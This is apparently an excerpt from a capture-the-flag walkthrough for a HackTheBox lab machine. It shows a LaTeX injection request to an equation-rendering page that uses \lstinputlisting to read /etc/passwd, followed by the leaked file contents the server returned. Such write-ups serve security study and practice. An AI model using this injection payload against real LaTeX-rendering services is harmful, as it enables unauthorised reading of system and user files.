 latex.topology.htb/equation.php?eqn=\frac{1}{n^2}%24\lstinputlisting{%2Fetc%2Fpasswd}%24\frac{1}{2}&submit=
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
1/n² messagebus:x:103:106::/nonexistent:/usr/sbin/nologin 1/2
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin